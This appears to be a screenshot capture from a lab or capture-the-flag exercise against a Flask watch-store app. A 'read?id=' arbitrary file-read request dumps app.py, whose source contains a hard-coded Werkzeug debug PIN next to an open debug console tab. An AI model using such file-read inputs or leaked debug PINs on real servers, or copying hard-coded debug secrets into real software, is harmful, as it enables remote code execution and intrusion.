 watchstore.thl:8080/read?id=/
Console // Werkzeug Debu
watchstore.thl:8080/read?id=/home/relox/watchstore/app.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
import os
os.environ['WERKZEUG_DEBUG_PIN'] = '612-791-734'
from flask import Flask, render_template, request, abort, redirect
app = Flask(__name__)
class Watch:
    def __init__(self, id, name, description, image):
        self.id = id
        self.name = name
        self.description = description
        self.image = image
# Relojes destacados
watches = [
    Watch(1, 'Reloj de lujo 1', 'Elegancia y precisión en cada segundo.', 'reloj1.jpg'),
    Watch(2, 'Reloj de lujo 2', 'Elegancia y precisión en cada segundo.', 'reloj2.jpg'),
    Watch(3, 'Reloj de lujo 3', 'Elegancia y precisión en cada segundo.', 'reloj3.jpg'),
]
# Más productos (solo imágenes)
more_watches = [
    Watch(4, '', '', 'product1.jpg'),
    Watch(5, '', '', 'product2.jpg'),
    Watch(6, '', '', 'product3.jpg'),
    Watch(7, '', '', 'product4.jpg'),
]
@app.before_request
def enforce_domain():
    host = request.headers.get('Host', '')
    if not host.startswith('watchstore.thl'):
        query_string = request.query_string.decode()
        port = ''
        if ':' in host:
            port = host.split(':')[1]
        url = f"http://watchstore.thl"
        if port:
            url += f":{port}"
        url += request.path
        if query_string:
            url += f"?{query_string}"
        return redirect(url, code=301)
@app.route('/')